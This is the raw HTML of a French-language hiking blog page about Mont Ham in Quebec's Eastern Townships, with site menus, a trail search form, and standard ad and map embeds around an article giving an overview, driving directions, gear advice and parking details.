	<li id="menu-item-3940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3940 dropdown"><a title="Maine" href="https://www.cnotremonde.com/category/randonnees/maine/">Maine </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3974" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3974"><a title="Gorham Mountain" href="https://www.cnotremonde.com/randonnees/maine/gorham-mountain/">Gorham Mountain</a></li>
		<li id="menu-item-3991" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3991"><a title="Mont Katahdin" href="https://www.cnotremonde.com/randonnees/maine/le-mont-katahdin/">Mont Katahdin</a></li>
		<li id="menu-item-4007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4007"><a title="Shoodic Head" href="https://www.cnotremonde.com/randonnees/maine/shoodic-head/">Shoodic Head</a></li>
	</ul>
</li>
	<li id="menu-item-3941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3941 dropdown"><a title="Vermont" href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3971" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3971"><a title="Camel’s Hump" href="https://www.cnotremonde.com/randonnees/vermont/camels-hump/">Camel’s Hump</a></li>
		<li id="menu-item-3988" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3988"><a title="Mont Hunger" href="https://www.cnotremonde.com/randonnees/vermont/le-mont-hunger/">Mont Hunger</a></li>
		<li id="menu-item-3993" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3993"><a title="Mont Mansfield" href="https://www.cnotremonde.com/randonnees/vermont/le-mont-mansfield/">Mont Mansfield</a></li>
	</ul>
</li>
	<li id="menu-item-3939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3939 dropdown"><a title="Un petit détour" href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3972" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3972"><a title="Dune de Bouctouche" href="https://www.cnotremonde.com/randonnees/un-petit-detour/la-dune-de-bouctouche/">Dune de Bouctouche</a></li>
		<li id="menu-item-3973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3973"><a title="Exit Glacier" href="https://www.cnotremonde.com/randonnees/un-petit-detour/exit-glacier/">Exit Glacier</a></li>
		<li id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3977"><a title="Kejimkujik, Bord de mer" href="https://www.cnotremonde.com/randonnees/un-petit-detour/kejimkujik-bord-de-mer/">Kejimkujik, Bord de mer</a></li>
		<li id="menu-item-4003" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4003"><a title="Montagne Pelée" href="https://www.cnotremonde.com/randonnees/un-petit-detour/la-montagne-pelee/">Montagne Pelée</a></li>
		<li id="menu-item-4951" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4951"><a title="Pic des Trois Seigneurs" href="https://www.cnotremonde.com/randonnees/france/pic-des-trois-seigneurs/">Pic des Trois Seigneurs</a></li>
		<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4085"><a title="Skyline" href="https://www.cnotremonde.com/randonnees/un-petit-detour/skyline-trail/">Skyline</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a title="Le Guide" href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a></li>
<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a title="Vidéos" href="https://www.cnotremonde.com/videos-randonnees/">Vidéos</a></li>
<li id="menu-item-4653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4653"><a title="Contact" href="https://www.cnotremonde.com/contact/">Contact</a></li>
<li id="menu-item-3179" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-3179 dropdown"><a title="Français" href="#pll_switcher">Français </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3179-fr" class="lang-item lang-item-23 lang-item-fr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3179-fr"><a title="Français" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-ham/" hreflang="fr-FR" lang="fr-FR">Français</a></li>
</ul>
</li>
</ul></div>							</div>
							<!--end of menu module-->
							<div class="module widget-handle search-widget-handle hidden-xs hidden-sm">
								<button class="search">
									<i class="fa fa-search"></i>
									<span class="title">Recherche du site</span>
								</button>
								<div class="function">
									<div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1" data-instance="1"><div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="Recherche une randonnée" data-instance="1" id='ajaxsearchpro1_1'><div class="probox"><div class='prosettings' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Trouve une randonnée' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_1" data-asp-id="1" data-asp-instance="1" data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="1"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.cnotremonde.com">Plus de randonnées <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings1_1' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="1"><form name='options' class="asp-fss-masonry" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="4418"><input type='hidden' name='qtranslate_lang' value='0'/><input type='hidden' name='polylang_lang' style="display:none;" value='fr'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_pays asp_dropdown_filter_box asp_filter_id_1 asp_filter_n_0"><legend>Pays</legend><div class='pays_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for pays" class='asp_nochosen asp_noselect2' name="termset[pays][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="121" > Canada </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="123" > Chili </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="125" > États-Unis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="127" > France </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="129" > Italie </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_etats asp_dropdown_filter_box asp_filter_id_2 asp_filter_n_1"><legend>États/Provinces</legend><div class='etats_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for etats" class='asp_nochosen asp_noselect2' name="termset[etats][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="131" > Alaska </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="198" > Alberta </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="133" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="135" > Martinique </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="139" > New Hampshire </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="137" > New York </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="141" > Nouveau Brunswick </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="143" > Nouvelle Écosse </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="145" > Québec </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="147" > Vallée d'Aoste </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="149" > Vermont </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_regions asp_dropdown_filter_box asp_filter_id_3 asp_filter_n_2"><legend>Régions/Massifs</legend><div class='regions_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for regions" class='asp_nochosen asp_noselect2' name="termset[regions][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="400" > Bas-Saint-Laurent </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="387" > Gaspésie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="374" > Chaudière-Appalaches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="276" > Parc National de Banff </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="270" > Pays de Kananaskis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="101" > Adirondacks </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="113" > Autres </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="102" > Cantons de l'Est </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="208" > Îles-de-la-Madeleine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="103" > Lanaudière </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="192" > Laurentides </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="109" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="110" > Montagnes Blanches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="111" > Montagnes Vertes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="112" > Montérégie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="202" > Pyrénées </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="204" > Rocheuses Canadiennes </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_interet asp_dropdown_filter_box asp_filter_id_4 asp_filter_n_3"><legend>Intérêts</legend><div class='interet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for interet" class='asp_nochosen asp_noselect2' name="termset[interet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="97" > 2 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="98" > 3 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="99" > 4 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="100" > 5 étoiles </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_distance asp_dropdown_filter_box asp_filter_id_5 asp_filter_n_4"><legend>Distance</legend><div class='distance_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for distance" class='asp_nochosen asp_noselect2' name="termset[distance][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="157" > &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="155" > 10km &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="151" > 1km &gt; 5km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="153" > 5km &gt; 10km </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_denivele asp_dropdown_filter_box asp_filter_id_6 asp_filter_n_5"><legend>Dénivelé</legend><div class='denivele_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for denivele" class='asp_nochosen asp_noselect2' name="termset[denivele][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="182" > &gt; 1000 m (3280 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="174" > 0 &gt; 250 m (0 &gt; 820 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="176" > 250 &gt; 500 m (820 &gt; 1640 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="178" > 500 &gt; 750 m (1640 &gt; 2460 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="180" > 750 &gt; 1000 m (2460 &gt; 3281 ft) </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_sommet asp_dropdown_filter_box asp_filter_id_7 asp_filter_n_6"><legend>Sommet</legend><div class='sommet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for sommet" class='asp_nochosen asp_noselect2' name="termset[sommet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="161" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="159" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_chien asp_dropdown_filter_box asp_filter_id_8 asp_filter_n_7"><legend>Chien</legend><div class='chien_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for chien" class='asp_nochosen asp_noselect2' name="termset[chien][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="119" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="117" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_difficulte asp_dropdown_filter_box asp_filter_id_9 asp_filter_n_8"><legend>Difficultés</legend><div class='difficulte_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for difficulte" class='asp_nochosen asp_noselect2' name="termset[difficulte][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="104" > 1/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="105" > 2/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="106" > 3/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="107" > 4/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="108" > 5/5 </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_boucle asp_dropdown_filter_box asp_filter_id_10 asp_filter_n_9"><legend>Boucle</legend><div class='boucle_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for boucle" class='asp_nochosen asp_noselect2' name="termset[boucle][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="115" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="114" > Oui </option></select></div></div></fieldset><fieldset class="asp_s_btn_container"><div class="asp_sr_btn_flex"><div class="asp_r_btn_div"><button type="button" class="asp_reset_btn asp_r_btn">Tout décocher</button></div><div class="asp_s_btn_div"><button type="button" class="asp_search_btn asp_s_btn">Trouve une randonnée</button></div></div></fieldset><div style="clear:both;"></div></form></div></div>								</div>
							</div>
						</div>
						<!--end of module group-->
					</div>
				</div>
			</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->
	<div id="content" class="main-container">
					<div class="header-callout">
									<div class="container mt20">
				<p id="breadcrumbs"><span><span><a href="https://www.cnotremonde.com/">Accueil</a></span> » <span><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a></span> » <span><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a></span> » <span class="breadcrumb_last" aria-current="page">Mont Ham</span></span></p>			</div>
		
		<!-- Rank Math SEO's Breadcrumb Function -->
							</div>
		
		<section class="content-area  pt0 ">
			<div id="main" class="container" role="main">

	<div class="row">
		<div id="primary" class="col-md-12 mb-xs-24 full-width">
			<article id="post-4418" class="post-content post-grid-wide post-4418 post type-post status-publish format-standard has-post-thumbnail hentry category-randonnees-quebec tag-chien-autorise interet-5-etoiles regions-cantons-de-lest difficulte-3-5 boucle-oui chien-non pays-canada etats-quebec distance-5km-10km denivele-250500-m-8201640-ft sommet-oui">
	<header class="entry-header nolist">
						<a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-ham/">
			<img width="1110" height="530" src="https://www.cnotremonde.com/wp-content/uploads/2020/08/cestnotremonde-mont-ham-cantons-de-lest-route-des-sommets-1110x530.jpg" class="attachment-shapely-full size-shapely-full wp-post-image" alt="Mont Ham dans les Cantons de l&#039;Est - Route des Sommets" srcset="https://www.cnotremonde.com/wp-content/uploads/2020/08/cestnotremonde-mont-ham-cantons-de-lest-route-des-sommets.jpg 1110w, https://www.cnotremonde.com/wp-content/uploads/2020/08/cestnotremonde-mont-ham-cantons-de-lest-route-des-sommets-300x143.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2020/08/cestnotremonde-mont-ham-cantons-de-lest-route-des-sommets-1024x489.jpg 1024w, https://www.cnotremonde.com/wp-content/uploads/2020/08/cestnotremonde-mont-ham-cantons-de-lest-route-des-sommets-768x367.jpg 768w, https://www.cnotremonde.com/wp-content/uploads/2020/08/cestnotremonde-mont-ham-cantons-de-lest-route-des-sommets-730x350.jpg 730w" sizes="(max-width: 1110px) 100vw, 1110px" />		</a>
		
					<span class="shapely-category">
				<a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">
					Québec				</a>
			</span>
			</header><!-- .entry-header -->
	<div class="entry-content">
					<h2 class="post-title entry-title">
				<a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-ham/">Mont Ham</a>
			</h2>
		
		<div class="entry-meta">
					</div>

					<div class="shapely-content dropcaps-content">
				<p><span id="more-4418"></span></p>
<p><!-- Début de la colonne de gauche --></p>
<div class="csRow">
<div class="csColumnGap" style="margin: 0px; padding: 0px; float: left; width: 1.98%;"><img decoding="async" style="border: none;" src="https://www.cnotremonde.com/wp-content/plugins/advanced-wp-columns/assets/js/plugins/views/img/1x1-pixel.png"></div>
<div class="csColumn" style="margin: 0px; padding: 0px; float: left; width: 60.5%;" data-csstartpoint="19" data-csendpoint="600" data-cswidth="60.5%" data-csid="1f1ba301-daa5-fea5-b76e-d457004fcaa3">
<div data-mode="normal" data-oembed="1" data-provider="youtube" id="arve-youtube-l3w6ntv_hwo" class="arve">
<div class="arve-inner">
<div style="aspect-ratio:1140/641" class="arve-embed arve-embed--has-aspect-ratio">
<div class="arve-ar" style="padding-top:56.228070%"></div>
<p>			<iframe allow="accelerometer &apos;none&apos;;autoplay &apos;none&apos;;bluetooth &apos;none&apos;;browsing-topics &apos;none&apos;;camera &apos;none&apos;;clipboard-read &apos;none&apos;;clipboard-write;display-capture &apos;none&apos;;encrypted-media &apos;none&apos;;gamepad &apos;none&apos;;geolocation &apos;none&apos;;gyroscope &apos;none&apos;;hid &apos;none&apos;;identity-credentials-get &apos;none&apos;;idle-detection &apos;none&apos;;keyboard-map &apos;none&apos;;local-fonts;magnetometer &apos;none&apos;;microphone &apos;none&apos;;midi &apos;none&apos;;otp-credentials &apos;none&apos;;payment &apos;none&apos;;picture-in-picture;publickey-credentials-create &apos;none&apos;;publickey-credentials-get &apos;none&apos;;screen-wake-lock &apos;none&apos;;serial &apos;none&apos;;summarizer &apos;none&apos;;sync-xhr;usb &apos;none&apos;;web-share;window-management &apos;none&apos;;xr-spatial-tracking &apos;none&apos;;" allowfullscreen="" class="arve-iframe fitvidsignore" credentialless data-arve="arve-youtube-l3w6ntv_hwo" data-lenis-prevent="" data-src-no-ap="https://www.youtube-nocookie.com/embed/L3w6ntV_HWo?feature=oembed&amp;iv_load_policy=3&amp;modestbranding=1&amp;rel=0&amp;autohide=1&amp;playsinline=0&amp;autoplay=0" frameborder="0" height="0" loading="lazy" name="" referrerpolicy="strict-origin-when-cross-origin" sandbox="allow-scripts allow-same-origin allow-presentation allow-popups allow-popups-to-escape-sandbox" scrolling="no" src="https://www.youtube-nocookie.com/embed/L3w6ntV_HWo?feature=oembed&#038;iv_load_policy=3&#038;modestbranding=1&#038;rel=0&#038;autohide=1&#038;playsinline=0&#038;autoplay=0" title="" width="0"></iframe></p></div>
</p></div>
<p>	<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@id":"https:\/\/www.cnotremonde.com\/randonnees\/randonnees-quebec\/mont-ham\/#arve-youtube-l3w6ntv_hwo","type":"VideoObject","embedURL":"https:\/\/www.youtube-nocookie.com\/embed\/L3w6ntV_HWo?feature=oembed&iv_load_policy=3&modestbranding=1&rel=0&autohide=1&playsinline=0&autoplay=0"}</script></p>
</div>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2704770060495066"
     data-ad-slot="5431262408"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2><i class="fas fa-binoculars" style="font-size: 30px; color: #16c7cd;"></i><span style="color: #00c7ce; margin-left: 10px;">Présentation</span></h2>
<p style="text-align: left;"><span style="font-weight: 400; color: #000000; font-size: 16px;"><span style="font-weight: 400;">Au beau milieu des Cantons-de-l’Est, le mont Ham s’élève au sein de la magnifique campagne de l’Estrie, sur <a href="http://www.routedessommets.com/fr" target="_blank" rel="noopener noreferrer">la Route des Sommets</a>. Du haut de ses 713 mètres d’altitude, c’est un panorama à 360 degrés sur la région qui t’attend. Le sommet dénudé et accessible rapidement permet d’apercevoir le <a href="https://www.cnotremonde.com/randonnees/quebec/le-mont-chauve/" target="_blank" rel="noopener noreferrer">mont Orford</a> et le <a href="https://www.cnotremonde.com/randonnees/quebec/le-mont-megantic/" target="_blank" rel="noopener noreferrer">mont Mégantic</a>, mais aussi de profiter d’un lever de soleil des plus grandiose. Et que dire de la randonnée ? Des options faciles pour les familles et plus ardues pour les intrépides. Cette montagne va plaire à tout le monde ! <strong>Pour nous, c’est sans aucun doute un coup de cœur au Québec</strong>. À faire sans hésiter !</span></span></p>
<h4><i class="fas fa-map-marked-alt" style="font-size: 30px; color: #16c7cd;"></i><a href="https://www.strava.com/routes/3284574809525268646" target="_blank" rel="noopener noreferrer"><span style="color: #00c7ce; margin-left: 10px;">Carte interactive 3D</span></a></h4>
<div class="strava-embed-placeholder" data-embed-type="route" data-embed-id="3284574809525268646" data-full-width="true" data-style="satellite" data-terrain="3d" data-map-hash="12.62/45.78661/-71.63823" data-from-embed="false"></div>
<p><script src="https://strava-embeds.com/embed.js"></script></p>
<h4><span style="color: #00c7ce;">Accès au Parc régional du mont Ham</span></h4>
<p style="text-align: left;"><span style="color: #000000; font-weight: bold; font-size: 16px;">Au départ de Montréal : 200 km – 2h15 de route</span></p>
<p style="text-align: left;"><span style="font-weight: 400; color: #000000; font-size: 16px;">Prendre l’autoroute 10 jusqu’à Sherbrook puis la QC-216-Est jusqu’à la ville de Ham Sud. Il faudra alors prendre la QC-254-Nord (en gravier) jusqu’au <a href="https://montham.ca/" target="_blank" rel="noopener noreferrer">parc régional Mont-Ham</a>.</span></p>
<h4><span style="color: #00c7ce;">Informations pratiques</span></h4>
<p style="text-align: left;"><span style="font-weight: 400; color: #000000; font-size: 16px;">Pour apprécier votre randonnée sans imprévus, il faut&nbsp;:</span></p>
<p style="text-align: left; font-weight: 400; color: #000000; font-size: 16px;"><b>Être équipé</b>&nbsp;: <span style="font-weight: 400;">La randonnée n’est pas très longue mais peut être abrupte sur certains tronçons, notamment sur la montée du sentier Intrépide. Nous recommandons des chaussures de randonnée pour avoir un bon maintien de la cheville. De l’eau et de la nourriture (barres de céréales, fruits) sont toujours incontournables dans vos sorties en montagne.</span></p>
<p style="text-align: left; font-weight: 400; color: #000000; font-size: 16px;"><b>Stationnement</b> : <span style="font-weight: 400;"><a href="https://www.google.com/maps/place/Parc+r%C3%A9gional+du+Mont+Ham/@45.7850147,-71.6385187,15z/data=!4m5!3m4!1s0x0:0xcd5063adf85c7f3d!8m2!3d45.7798835!4d-71.6428435" target="_blank" rel="noopener noreferrer">Le stationnement se trouve devant le bâtiment d&rsquo;accueil du parc</a>. Il y a aussi une extension de l’autre côté de la route QC-254-nord. Beaucoup de places disponibles, ce qui en dit long sur l&rsquo;achalandage en haute saison.</span></p>
<p style="text-align: left; font-weight: 400; color: #000000; font-size: 16px;"><b>Information</b> : <span style="font-weight: 400;">Toutes les informations sur l’état des sentiers et <a href="https://montham.ca/" target="_blank" rel="noopener noreferrer">des conseils d’itinéraires sont disponibles dans le bâtiment d’accueil du parc</a>. Il y a aussi beaucoup d’informations sur l’histoire de la montagne et le peuple Abénakis.</span></p>
<hr>
<h2><i class="fas fa-shoe-prints" style="font-size: 30px; color: #16c7cd;"></i><span style="color: #00c7ce; margin-left: 10px;">La Randonnée</span></h2>
